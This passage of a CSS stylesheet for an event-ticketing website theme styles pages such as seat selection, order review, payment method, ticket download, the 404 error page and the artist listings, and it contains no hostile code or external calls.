    padding:0;
    border:none;
    margin:10px 5px;
    width:30px;
    height:30px;
    line-height:30px;
    /*background:#fff!important*/
}

.section-upcoming-events .search-result-footer .pagination > li > span.current,
.section-upcoming-events .search-result-footer .pagination > li.active > a,
.section-upcoming-events .search-result-footer .pagination > li:hover > a,
.section-search-content .search-result-footer .pagination > li > span.current,
.section-search-content .search-result-footer .pagination > li.active > a,
.section-search-content .search-result-footer .pagination > li:hover > a{
   /* background:#ff6600!important;*/
    color:#fff;
    border-radius:50px
}

.section-upcoming-events .search-result-footer .pagination > li:first-child,
.section-search-content .search-result-footer .pagination > li:first-child{
  margin-left: 10px; 
}

.section-upcoming-events .search-result-footer .pagination > li:last-child,
.section-search-content .search-result-footer .pagination > li:last-child{
  margin-right: 10px; 
}

.section-upcoming-events .search-result-footer .pagination > li:first-child > a,
.section-upcoming-events .search-result-footer .pagination > li:last-child > a,
.section-search-content .search-result-footer .pagination > li:first-child > a,
.section-search-content .search-result-footer .pagination > li:last-child > a{
    padding:0;
    border:none;
    margin:10px 0;
    width:auto;
    height:auto;
    line-height:auto;
    border-radius:0;
    background:none!important;
    color:#6f6f6f!important;
}
 

.section-upcoming-events .search-result-footer .pagination > li > a > span,
.section-search-content .search-result-footer .pagination > li > a > span{
    padding:25px 15px;
}

.section-upcoming-events .search-result-footer .pagination > li > a > span > i,
.section-search-content .search-result-footer .pagination > li > a > span > i{
    margin:0 5px;
}

/*--------------------------------------------------------------
    Select Seat Page
--------------------------------------------------------------*/

.section-select-seat-featured-header{
    min-height:322px;
    background: url(images/page-featured-img-2.jpg)no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative;
}

.section-select-seat-featured-header:before{
    content: "";
    background: url(images/overlay.png);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-select-seat-featured-header .section-content{
    text-align:center;
    position:relative;
    padding:80px 0;
}

.section-select-seat-featured-header .section-content p{
    color:#fff;
    font-size:20px;
    margin:0;
}

.section-select-seat-featured-header .section-content p strong{
    font-size:40px;
    line-height:40px;
    display:block;
    font-family: "Montserrat-Bold";
    margin:5px 0 0;
    color:#fff;
}

.section-select-seat-featured-header .section-content p strong span{
    font-family: "Montserrat-Light";
    display:inline-block;
    font-size:40px;
    margin:0;
}

.section-select-seat-featured-header .section-content p span{
    font-size:20px;
    line-height:20px;
    display:block;
    font-family: "Montserrat-Light";
    margin:15px 0 0;
}

.section-select-seat-page-content{
    padding:70px 0;
    background:#fff
}

.wrapper-image{
    width:100%;
    display:block;
    overflow-x:hidden;
    overflow-y:hidden;
    margin:0 0 30px;
}

.stadium-name{
    margin:0 0 35px;
    text-align:center
}

.stadium-name h3{
    margin:0;
    display:inline-block;
    text-align:center;
    padding:10px 30px;
    border-radius:15px;
    font-size:16px;
    color:#ff6600;
    border:1px solid #ff6600;
    font-family: "Montserrat-Light";
    
}
#stadium-seat-plan{
    display:block;
    margin:0 auto
}

.section-refine-search .location span,
.section-refine-search .keyword span,
.section-refine-search .month span{
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}


/*--------------------------------------------------------------
    Select Seat Page v2
--------------------------------------------------------------*/

.section-select-seat-2-featured-header{
    min-height:322px;
    background: url(images/page-featured-img.jpg)no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative;
}

.section-select-seat-2-featured-header:before{
    content: "";
    background: url(images/overlay.png);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-select-seat-2-featured-header .section-content{
    text-align:center;
    position:relative;
    padding:80px 0;
}

.section-select-seat-2-featured-header .section-content p{
    color:#fff;
    font-size:20px;
    margin:0;
}

.section-select-seat-2-featured-header .section-content p strong{
    font-size:40px;
    line-height:40px;
    display:block;
    font-family: "Montserrat-Bold";
    margin:5px 0 0;
    color:#fff;
}

.section-select-seat-2-featured-header .section-content p span{
    font-size:20px;
    line-height:20px;
    display:block;
    font-family: "Montserrat-Light";
    margin:15px 0 0;
}


.stage-name{
    margin:0 0 55px;
    text-align:center
}

.stage-name h3{
    margin:0 0 20px;
    display:inline-block;
    text-align:center;
    padding:10px 30px;
    border-radius:15px;
    font-size:16px;
    color:#ff6600;
    border:1px solid #ff6600;
    font-family: "Montserrat-Light";
    
}

#mapster_wrap_0{
    margin:0 auto 10px;
}

#hall-seat-plan{
    display:block;
    margin:0 auto
}

.stage-name p{
    text-align:center;
    color:#6f6f6f;
    font-size:14px;
    font-family: "Montserrat-Regular";
}

.stage-name p span{
    display:block;
    font-family: "Montserrat-Light";
}

.select-popup{
    width:122px;
    background:#fff;
    -webkit-box-shadow: 0px 5px 13px 4px rgba(79,79,79,.42);
    -moz-box-shadow: 0px 5px 13px 4px rgba(79,79,79,.42);
    box-shadow: 0px 5px 13px 4px rgba(79,79,79,.42);
    z-index:99999;
}

.select-popup:after {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #fff;
    border-width: 13px;
    margin-left: -13px;
    
}

.select-popup img{
    display:block;
    margin:0 0 10px;
}

.select-popup p{
    text-align:center;
    font-size:11px;
    color:#6f6f6f;
    margin:0;
    line-height:11px;
}

.select-popup strong{
    font-size:28px;
    line-height:28px;
    color:#ff6600;
    text-transform:uppercase;
    padding:2px 0 10px;
    display:block;
    font-family: "Montserrat-Bold";
}

.select-popup span{
    display:block;
    text-align:center;
    color:#fff;
    background:#ff6600;
    border-radius:5px;
    padding:10px 20px;
    margin:0 15px 15px;
    border:none;
    font-family: "Montserrat-Light";
}

.bs-caret > span{
    display:block;
    width:14px;
    height:7px;
    background:url(images/select-arrow.png);
    border:none!important;
}

.ticket-price .bootstrap-select{
    width:100%!important;
    margin:0 0 20px;
}

.ticket-price .bootstrap-select > .btn{
    background:#fff!important;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    font-weight:400;
    font-size:14px;
}

.slider .tooltip {
    margin-top: -7px!important;
    font-size:11px;
    opacity:1;
    font-family: "Montserrat-Light";
    width:53px;
    height:26px;
    cursor:default;
    top:0!important;
    z-index:1
}

.tooltip-inner{
    border-radius:20px;
    color:#f8f8f8;
    background:#f89406;
    opacity:1!important;
    border:2px solid #fff;
}

.slider-track-low, 
.slider-track-high{
    background:#dedede
}

.slider.slider-horizontal{
    width:100%;
}

.slider-selection{
    background:#f89406;
    box-shadow:none;
}

.tooltip .tooltip-arrow{
    display:none!important
}

.seat-label{
    margin:0 0 45px;
}

.seat-label ul{
    margin:0;
    padding:0;
    list-style:none;
    text-align:center
}

.seat-label ul li{
    display:inline-block;
    margin:0 20px;
}

.seat-label ul li img{
    margin:0 20px 0 0
}

.seat-info{
    color:#949494;
    font-size:14px;
    width:80%;
    margin:0 auto;
    font-family: "Montserrat-Light";
    padding:0 0 0 57px;
    background: url(images/info.png) no-repeat left center;
}

.tickets label{
    display:block;
    color:#6f6f6f;
    margin:0 0 20px;
    font-weight:normal;
}

.tickets{
    background:#fafafa;
    border-top:1px solid #cecece;
    border-left:1px solid #cecece;
    border-right:1px solid #cecece;
    padding:30px;
}

.tickets select{
    display:block;
    margin:0 0 20px;
    width:100%;
    font-family: "Montserrat-Light";
    padding:10px 30px;
    color:#6f6f6f
}

.ticket-price table, 
.ticket-price th, 
.ticket-price td{
    border:none
}

.ticket-price table tr td{
    color:#6f6f6f;
    font-size:15px;
    font-family: "Montserrat-Light";
}

.ticket-price table tr td span{
    display:block;
    color:#b3b3b3;
    font-size:14px;
    font-family: "Montserrat-Light";
}

.ticket-price .table > tbody > tr > td{
    padding:30px
}

.ticket-price .table {
    border:1px solid #cecece;
    margin:0;
}

.ticket-price .table > tbody > tr{
    position:relative
}

.ticket-price .table > tbody > tr.selected:before{
    content: "";
    width:10px;
    background:#ff6600;
    position:absolute;
    left:0;
    bottom:0;
    top:0;
}

.ticket-price .table > tbody{
    overflow-y:scroll;
    height:409px;
    display:block;
}

.ticket-price .table > tbody > tr:hover{
    cursor:pointer
}

.ticket-price .table > thead > tr > th{
    border:none;
    background:#fafafb;
    color:#6f6f70;
    font-size:15px;
    font-family: "Montserrat-Light";
    padding:10px 20px;
    font-weight:normal;
}

.ticket-price .table{
    width:100%;
}

.ticket-price tr,
.ticket-price td{
    display:block;
    overflow:hidden;
}

.ticket-price th,
.ticket-price td{
    float:left;
    width:45%;
}

.ticket-price th:nth-child(2),
.ticket-price td:nth-child(2){
    float:left;
    width:20%;
}

.ticket-price th:nth-child(3),
.ticket-price td:nth-child(3){
    float:left;
    width:35%;
}


/*--------------------------------------------------------------
    Order Details Page
--------------------------------------------------------------*/

.section-order-details-content{
    padding:70px 0;
    background:#fff
}

.section-order-details-event-title .event-caption{
    display:block;
    color:#373737;
    font-size:16px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
    margin:0 0 20px
}

.section-order-details-event-title .event-title{
    display:block;
    color:#373737;
    font-size:28px;
    font-family: "Montserrat-Light";
    text-transform:uppercase;
    margin:0 0 35px
}

.section-order-details-event-title .event-title strong{
    font-family: "Montserrat-Bold";
}

.section-order-details-event-title img{
    display:block;
    max-width:100%;
    height:auto;
    margin:0 auto;
    border-radius:5px;
}

.section-order-details-event-info .venue-details h3,
.section-order-details-event-info .seat-details h3{
    color:#373737;
    font-size:20px;
    font-family: "Montserrat-Regular";
    margin:0 0 25px;
}

.section-order-details-event-info .venue-details-info{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:1px solid #b3b3b3;
    border-bottom:1px solid #b3b3b3;
    border-left:3px solid #ff6600;
    border-radius:5px;
    margin:0 0 40px
}

.section-order-details-event-info .venue-details-info p{
    margin:0 0 10px;
    color:#ff6600;
    font-family: "Montserrat-Regular";
    font-size:18px;
    line-height:normal;
}

.section-order-details-event-info .venue-details-info p span{
    font-family: "Montserrat-Light";
}

.section-order-details-event-info .venue-details-info p:last-child{
    margin:0;
}

.section-order-details-event-title{
    padding:0 20px 0 0;
}

.section-order-details-event-info{
    margin:0 0 70px;
}

.section-order-details-event-info .seat-details-info{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:1px solid #b3b3b3;
    border-bottom:1px solid #b3b3b3;
    border-left:3px solid #4e4e4e;
    border-top-left-radius:5px;
    border-top-right-radius:5px;
}

.seat-details-info .table,
.seat-details-info .table td,
.seat-details-info .table tr,
.seat-details-info .table th,
.seat-details-info-price .table,
.seat-details-info-price .table td,
.seat-details-info-price .table tr,
.seat-details-info-price .table th{
    border:none;
}

.seat-details-info .table th{
    color:#6f6f6f;
    font-size:16px;
    line-height:normal;
    text-transform:uppercase;
    padding:0 0 10px;
    font-family: "Montserrat-Regular";
    font-weight:normal;
}

.seat-details-info .table td{
    color:#6f6f6f;
    font-size:16px;
    text-transform:uppercase;
    padding:0 0 5px;
    font-family: "Montserrat-Light";
}

.seat-details-info .table.seat-row th:nth-child(2),
.seat-details-info .table.seat-row th:nth-child(3),
.seat-details-info .table.seat-row td:nth-child(2),
.seat-details-info .table.seat-row td:nth-child(3){
    text-align:center;
}

.seat-details-info .table.number-tickets input[type="text"]{
    width:52px;
    height:22px;
    border:none;
    font-size:16px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
    text-align:center;
}

.seat-details-info .table.number-tickets .qty-input,
.seat-details-info .table.number-tickets .qty-minus,
.seat-details-info .table.number-tickets .qty-plus{
    display:inline-block;
}

.seat-details-info .table.number-tickets .qty-btn{
    width:22px;
    height:22px;
    text-align:center;
    font-size:13px;
    line-height:18px;
    border:1px solid #b3b3b3;
    color:#6f6f6f;
    border-radius:50px;
    cursor:pointer;
    display:inline-block;
    padding:0;
    background:none;
}

.seat-details-info .table.number-tickets .qty-btn:hover{
    border:1px solid #ff6600;
    color:#ff6600
}

.seat-details-info .table.seat-row{
    margin:0 0 50px;
}

.seat-details-info-price{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:none;
    border-bottom:1px solid #b3b3b3;
    border-left:1px solid #b3b3b3;
    border-bottom-left-radius:5px;
    border-bottom-right-radius:5px;
    background:#f8f8f8
}

.seat-details-info-price .table{
    margin:0;
}

.seat-details-info-price .table td{
    color:#6f6f6f;
    font-size:16px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
    padding:0;
    vertical-align:middle
}

.seat-details-info-price .table td.price{
    font-size:26px;
    color:#ff6600;
    text-align:center;
}



/*--------------------------------------------------------------
    Review Order Page
--------------------------------------------------------------*/

.alert-info{
    border:1px solid #e3e3e3;
    background:#fafafa;
    padding:20px 25px;
    margin:0 0 70px;
}

.alert-info p{
    font-size:15px;
    color:#6f6f6f;
    margin:0;
    line-height:26px;
    font-family: "Montserrat-Regular";
}

.alert-info p i{
    font-size:16px;
    text-align:center;
    color:#ff6600;
    float:left;
    margin:0 20px 0 0;
    width:26px;
    height:26px;
    line-height:24px;
    border:1px solid #ff6600;
    border-radius:50px;
}

.section-order-review-event .event-caption{
    color:#6f6f6f;
    font-size:13px;
    font-family: "Montserrat-Regular";
    margin:0 0 15px;
    display:block;
}

.section-order-review-event .event-title{
    color:#373737;
    font-size:16px;
    font-family: "Montserrat-bold";
    text-transform:uppercase;
    margin:0 0 20px;
}

.section-order-review-event p{
    margin:0!important;
}

.section-order-review-event-img img{
    border-radius:5px;
    margin:0 0 15px;
}

.section-order-review-event-img span{
    display:block;
    font-size:12px;
    color:#949494;
    text-align:center;
    font-family: "Montserrat-Regular";
}

.section-order-review-pricing{
    padding:0 0 0 20px
}

.section-order-review-pricing .pricing-coupon h3,
.section-order-review-pricing .delivery-method h3{
    color:#373737;
    font-size:20px;
    font-family: "Montserrat-Regular";
    margin:0 0 25px;
}

.section-order-review-pricing .coupon-title{
    color:#6f6f6f;
    font-size:14px;
    line-height:23px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
}

.section-order-review-pricing .coupon{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:1px solid #b3b3b3;
    border-bottom:1px solid #b3b3b3;
    border-left:3px solid #4e4e4e;
    border-top-left-radius:5px;
    border-top-right-radius:5px;
}

.section-order-review-pricing .coupon-form input[type="text"]{
    padding:0 18px;
    color:#dedede;
    font-size:16px;
    font-family: "Montserrat-Light";
    border:1px solid #949494;
    border-radius:5px;
    float:left;
    margin:0 10px 0 0;
    width:66%;
    height:45px;
    line-height:45px;
    
}

.section-order-review-pricing .coupon-form input[type="text"]::-webkit-input-placeholder{
    color: #dedede;
}

.section-order-review-pricing .coupon-form input[type="text"]::-moz-placeholder{
    color: #dedede;
}

.section-order-review-pricing .coupon-form input[type="text"]:-ms-input-placeholder{
    color: #dedede;
}

.section-order-review-pricing .coupon-form input[type="text"]:-moz-placeholder{ 
    color: #dedede;
}

.section-order-review-pricing .coupon-form input[type="submit"]{
    padding:0 18px;
    color:#ff6600;
    font-size:14px;
    text-align:center;
    text-transform:uppercase;
    font-family: "Montserrat-Light";
    border:1px solid #ff6600;
    border-radius:5px;
    float:left;
    background:#fff;
    width:30%;
    height:45px;
    line-height:45px;
}

.section-order-review-pricing .coupon-form input[type="submit"]:hover{
    background:#ff6600;
    color:#fff
}

.section-order-review-pricing .delivery-info{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:1px solid #b3b3b3;
    border-bottom:1px solid #b3b3b3;
    border-left:3px solid #4e4e4e;
    border-radius:5px;
    margin:0 0 40px
}

.section-order-review-pricing .table,
.section-order-review-pricing .table td,
.section-order-review-pricing .table tr,
.section-order-review-pricing .table th{
    border:none;
    margin:0;
}

.section-order-review-pricing .table tbody td{
    padding:0 0 10px;
    font-size:14px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
}

.section-order-review-pricing .table tbody td:nth-child(2){
    text-align:right
}

.section-order-review-pricing .table tfoot{
    border-top:1px solid #b3b3b3;
}

.section-order-review-pricing .table tfoot td{
    padding:15px 0 0;
    color:#6f6f6f;
    font-size:16px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    vertical-align:middle;
}

.section-order-review-pricing .table tfoot td.total-price{
    color:#ff6600;
    font-size:23px;
    text-align:right
}

.section-order-review-pricing .pricing{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:none;
    border-bottom:1px solid #b3b3b3;
    border-left:1px solid #b3b3b3;
    border-bottom-left-radius:5px;
    border-bottom-right-radius:5px;
    background:#f8f8f8;
    margin:0 0 40px
}

.section-order-review-pricing .delivery-info span{
    color:#6f6f6f;
    font-size:16px;
    font-family: "Montserrat-Regular";
    display:block;
    margin:0 0 15px;
}

.section-order-review-pricing .delivery-info p{
    color:#6f6f6f;
    font-size:16px;
    font-family: "Montserrat-Light";
    display:inline-block;
    margin:0;
}


/*--------------------------------------------------------------
    Download Ticket Page
--------------------------------------------------------------*/

.section-download-ticket{
    background:#fff url(images/download-ticket-bg.png) no-repeat center top;
    text-align:center;
    padding:50px 0 0;
}

.section-download-ticket img{
    display:block;
    margin:0 auto 120px;
}

.section-download-ticket p{
    color:#373737;
    font-size:20px;
    display:block;
    margin:0 0 20px;
    font-family: "Montserrat-Light";
    line-height:100%;
}

.section-download-ticket p strong{
    font-family: "Montserrat-Regular";
    color:#ff6600;
    font-weight:normal;
}

.section-download-ticket p span{
    font-family: "Montserrat-Light";
    color:#ff6600;
}

.section-download-ticket a,
.section-download-ticket .primary-link{
    width:300px;
    margin:30px auto 0;
    display:inline-block;
}

.section-download-ticket-multi{
    text-align:center;
}

.section-download-ticket-multi h4{
    margin-top: 60px;
    margin-bottom: 40px;
}

.section-download-ticket-multi a{
    color:#373737;
    font-size:12px;
    display:block;
    margin:0 0 20px;
    font-family: "Montserrat-Light";
    line-height:100%;
}

.section-download-ticket-multi a:hover{
    color:#ff6600;
    cursor: pointer;
}

/*--------------------------------------------------------------
    Error 404: Page Not Found
--------------------------------------------------------------*/

.section-page-content.error-404{
    background:#edeef4 url(images/error-page-bg.jpg) no-repeat center bottom!important;
    padding:120px 0
}

.section-page-content .section-404{
    text-align:center
}

.section-page-content .section-404 h2{
    font-size:141px;
    line-height:231px;
    color:#6f6f6f;
    font-family: "Montserrat-Hairline";
    margin:0 0 50px;
}

.section-page-content .section-404 p{
    font-size:30px;
    line-height:45px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
    margin:0 0 50px;
}

.section-page-content .section-404 .secondary-link{
    display:inline-block;
    padding:20px 70px;
    background:none;
    text-transform:none;
    font-family: "Montserrat-Light";
    font-size:25px;
}

.section-page-content .section-404 .secondary-link:hover{
    background:#ff6600;
    border:1px solid #ff6600;
}


/*--------------------------------------------------------------
    Event By Category
--------------------------------------------------------------*/

.section-featured-header.all-sports-events{
    min-height:322px;
    background: url(images/page-featured-img-category.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative;
}

.section-featured-header.all-sports-events:before{
    content: "";
    background: url(images/overlay.png);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-featured-header.all-sports-events .section-content h1{
    font-size:40px;
    margin:0;
    color:#fff;
    font-family: "Montserrat-Regular";
}

.section-featured-header.all-sports-events .section-content{
    padding:140px 0 150px;
    text-align:left;
    position:relative
}

/*--------------------------------------------------------------
    Order Tickets Without Seat
--------------------------------------------------------------*/

.section-featured-header.order-tickets-without-seat{
    min-height:322px;
    background: url(images/page-featured-img-order-ticket.jpg)no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative;
}

.section-featured-header.order-tickets-without-seat:before{
    content: "";
    background: url(images/overlay.png);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-featured-header.order-tickets-without-seat .section-content{
    text-align:center;
    position:relative;
    padding:80px 0;
}

.section-featured-header.order-tickets-without-seat .section-content p{
    color:#dedede;
    font-size:20px;
    margin:0;
}

.section-featured-header.order-tickets-without-seat .section-content p strong{
    font-size:45px;
    line-height:45px;
    display:block;
    font-family: "Montserrat-Bold";
    text-transform: uppercase;
    margin:10px 0 0;
    color:#fff;
}

.section-featured-header.order-tickets-without-seat .section-content p span{
    font-size:20px;
    line-height:20px;
    display:block;
    font-family: "Montserrat-Light";
    margin:15px 0 0;
    color:#dedede
}

.section-featured-header.order-tickets-without-seat .tickets-left{
    font-size:18px;
    line-height:18px;
    color:#fafafa;
    border:1px solid #fafafa;
    border-radius:50px;
    padding:10px 15px;
    font-family: "Montserrat-Light";
    display:inline-block;
    margin:20px 0 0;
}

.section-featured-header.order-tickets-without-seat .tickets-left i{
    margin:0 5px 0 0;
}

.section-choose-how-many-tickets{
    padding:60px 0;
}

.section-choose-how-many-tickets .ticket-nav{
    margin:0;
    padding:0;
    list-style:none;
    text-align:center
}

.section-choose-how-many-tickets .ticket-nav li{
    display:inline-block;
    margin:0 20px;
    vertical-align:bottom;
}

.section-choose-how-many-tickets .ticket-nav li a{
    display:inline-block;
    width:150px;
    height:150px;
    border:1px solid #b3b3b3;
    background:#f8f8f8;
    padding:10px;
    font-size:20px;
    border-radius:5px;
    position:relative;
    color:#b3b3b3;
}

.section-choose-how-many-tickets .ticket-nav li.selected a,
.section-choose-how-many-tickets .ticket-nav li a:hover{
    border:1px solid #ff6600;
    background:#ff6600;
    color:#fff
}

.section-choose-how-many-tickets .ticket-nav li a span{
    font-size:70px;
    line-height:70px;
    display:block;
    margin:0 0 20px;
}

.section-choose-how-many-tickets .ticket-nav li a i{
    font-size:30px;
    width:30px;
    height:30px;
    display:block;
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    margin:auto;
    color:#ff6600;
}

.section-choose-how-many-tickets .ticket-nav li a:hover i{
    color:#fff
}

/*--------------------------------------------------------------
    Payment Method
--------------------------------------------------------------*/

.section-select-payment-method{
    width:50%;
    margin:0 auto;
}

.section-select-payment-method .nav-tabs{
    border:none;
    text-align:center;
}

.section-select-payment-method .nav-tabs li{
    float:none;
    display:inline-block;
    margin:0 15px;
}

.section-select-payment-method .nav-tabs li a{
    color:#949494;
    font-size:20px;
    text-align:center;
    padding:20px 0;
    border:3px solid #dedede;
    width:164px;
    height:117px;
    background:none!important;
    border-radius:5px;
}

.section-select-payment-method .nav-tabs li.active a,
.section-select-payment-method .nav-tabs li:hover a{
    color:#ff6600;
    border:3px solid #ff6600
}

.section-select-payment-method .nav-tabs li a i{
    display:block;
    margin:0 0 15px;
    font-size:30px
}

.section-select-payment-method .scrtabs-tab-container,
.section-select-payment-method .scrtabs-tabs-fixed-container{
    height:117px;!important
}

.section-select-payment-method .tab-content{
    margin:40px 0 0;
}

.section-select-payment-method .tab-content #credit-card{
    padding:40px 70px;
    border-top:1px solid #b3b3b3;
}

.section-select-payment-method .tab-content  label{
    color:#6f6f6f;
    font-size:15px;
    margin:0 0 20px;
    text-transform:uppercase;
    font-weight:normal;
}

.section-select-payment-method .tab-content  input[type="text"]{
    color:#c2c2c2;
    font-size:15px;
    margin:0 0 20px;
    padding:10px 25px;
    height:50px;
    font-family: "Montserrat-Light";
    border:1px solid #d7d7d7;
}

.section-select-payment-method .tab-content input[type="text"]::-webkit-input-placeholder{
    color: #c2c2c2;
}
.section-select-payment-method .tab-content input[type="text"]::-moz-placeholder{
    color: #c2c2c2;
}

.section-select-payment-method .tab-content input[type="text"]:-ms-input-placeholder{
    color: #c2c2c2;
}

.section-select-payment-method .tab-content input[type="text"]:-moz-placeholder{ 
    color: #c2c2c2;
}


.section-select-payment-method .cvv{
    position:relative
}

.section-select-payment-method .cvv input[type="text"]{
    padding: 10px 35px 10px 25px;
}

.section-select-payment-method .cvv i{
    bottom: 25px;
    font-size: 20px;
    height: 30px;
    position: absolute;
    right: 15px;
    width: 30px;
    color:#7b7b7b;
    cursor:pointer;
}

.section-select-payment-method .tab-content .bootstrap-select{
    width:100%!important;
}

.section-select-payment-method .tab-content  .bootstrap-select .btn{
    color:#636363;
    font-size:15px;
    padding:10px 25px;
    height:50px;
    background:#f9f9f9;
    font-family: "Montserrat-Light";
    border:1px solid #d7d7d7;
}

.section-select-payment-method-action{
    border-top:1px solid #b3b3b3;
    padding:40px 0 0;
}

.section-select-payment-method-action button{
    width:100%;
    border-radius:5px;
}

/*--------------------------------------------------------------
    Artist Page
--------------------------------------------------------------*/

.section-artist-featured-header {
    background: url(images/page-featured-img-artist.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    min-height: 322px;
    position: relative;
}

.section-artist-featured-header:before {
    background: rgba(0, 0, 0, 0) url(images/overlay.png) repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.section-artist-featured-header .section-content {
    padding: 140px 0 150px;
    text-align: left;
    position:relative;
}

.section-artist-featured-header .section-content h1 {
    color: #fff;
    font-family: "Montserrat-Regular";
    font-size: 40px;
    line-height:100%;
    margin: 0 0 15px;
}

.section-artist-featured-header .section-content p {
    color: #fff;
    font-family: "Montserrat-Light";
    font-size: 20px;
    line-height:100%;
    margin: 0;
}

.section-artist-page-header {
    background: #fafafa none repeat scroll 0 0;
    border-bottom: 1px solid #cecece;
    border-top: 1px solid #cecece;
    margin: 0;
    padding: 40px 0;
}


.section-artist-page-header .entry-title {
    border: medium none;
    color: #b3b3b3;
    font-size: 28px;
    margin: 0;
    padding: 0;
    text-align: center;
    text-transform: none;
}


.section-artist-content {
    background: #f8f8f8;
    padding: 70px 0;
}

.section-artist-content .artist-event-item{
    padding:35px;
    background:#fff;
    border-radius:5px;
    margin:0 0 35px;
    position:relative;
    overflow:hidden;
}

.section-artist-content .artist-event-item .artist-event-item-info h3{
    font-size:18px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    padding: 0 0 25px;
    margin: 0 0 15px;
    border-bottom:1px solid #dedede
}

.section-artist-content .artist-event-item .artist-event-item-info ul li{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
}

.section-artist-content .artist-event-item .artist-event-item-info ul li span{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    margin: 0 0 15px;
    display:block;
}

.section-artist-content .artist-event-item .artist-event-item-info ul li span.location{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
    margin: 15px 0 0;
    display:block;
}

.section-artist-content .artist-event-item .artist-event-item-price span{
    display:block;
    text-align:center;
    color:#6f6f6f;
    font-size:14px;
    font-family: "Montserrat-Light";
    margin: 0 0 15px;
}

.section-artist-content .artist-event-item .artist-event-item-price span.tickets-left{
    display:block;
    text-align:center;
    color:#ff6600;
    font-size:14px;
    font-family: "Montserrat-Light";
    margin: 0 0 10px;
}

.section-artist-content .artist-event-item .artist-event-item-price strong{
    display:block;
    text-align:center;
    color:#6f6f6f;
    font-size:28px;
    font-family: "Montserrat-Bold";
    margin: 0 0 15px;
}

.section-artist-content .artist-event-item.sale .artist-event-item-price strong span{
    display:inline-block;
    text-align:center;
    color:#6f6f6f;
    font-size:17px;
    font-family: "Montserrat-Light";
    text-decoration: line-through;
    margin:0 15px 0 0;
}

.section-search-content .artist-event-item.sale .ribbon,
.section-search-content .artist-event-item.sale .ribbon,
.section-artist-content .artist-event-item.sale .ribbon {
    height: 143px;
    overflow: hidden;
    position: absolute;
    right: -33px;
    text-align: right;
    top: -67px;
    width: 110px;
    z-index: 1;
}

.section-search-content .artist-event-item.sale .ribbon span,
.section-artist-content .artist-event-item.sale .ribbon span {
    background: #2ecc71 none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-size: 13px;
    font-weight: bold;
    line-height: 40px;
    font-family: "Montserrat-Light";
    padding: 63px 0 0;
    position: absolute;
    right: -23px;
    text-align: center;
    text-transform: uppercase;
    top: 19px;
    transform: rotate(45deg);
    width: 112px;
}

.section-search-content .artist-event-item .artist-event-item-price a,
.section-artist-content .artist-event-item .artist-event-item-price a{
    display:block;
    text-align:center;
    color:#fff;
    font-size:16px;
    font-family: "Montserrat-Regular";
    padding:18px;
    background:#ff6600;
    border-radius:5px;
    border:1px solid #ff6600
}

.section-search-content .artist-event-item .artist-event-item-price a:hover,
.section-artist-content .artist-event-item .artist-event-item-price a:hover{
    color:#ff6600;
    background:#fff;
}

.section-search-content .artist-event-item.sold-out .artist-event-item-price a,
.section-artist-content .artist-event-item.sold-out .artist-event-item-price a{
    display:block;
    text-align:center;
    color:#fff;
    font-size:16px;
    font-family: "Montserrat-Regular";
    padding:18px;
    background:#dedede;
    border-radius:5px;
    border:1px solid #dedede;
    pointer-events: none;
    cursor: default;
    text-transform:uppercase
}

.section-search-content .artist-event-footer,
.section-artist-content .artist-event-footer{
    margin:30px 0 0;
    text-align:center;
}

.section-search-content .artist-event-footer .pagination,
.section-artist-content .artist-event-footer .pagination {
    display:inline-block;
    background:#fff;
    margin:0;
    border-radius:5px;
}

.section-search-content .artist-event-footer .pagination li,
.section-artist-content .artist-event-footer .pagination li{
    display:inline-block
}


.section-search-content .artist-event-footer .pagination > li > a,
.section-artist-content .artist-event-footer .pagination > li > a{
    font-size:14px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    padding:0;
    border:none;
    margin:10px 5px;
    width:30px;
    height:30px;
    line-height:30px;
    background:#fff!important
}


.section-artist-content .artist-event-footer .pagination > li.active > a,
.section-artist-content .artist-event-footer .pagination > li:hover > a{
    background:#ff6600!important;
    color:#fff;
    border-radius:50px
}

.section-artist-content .artist-event-footer .pagination > li:first-child > a,
.section-artist-content .artist-event-footer .pagination > li:last-child > a{
    padding:0;
    border:none;
    margin:10px 0;
    width:auto;
    height:auto;
    line-height:auto;
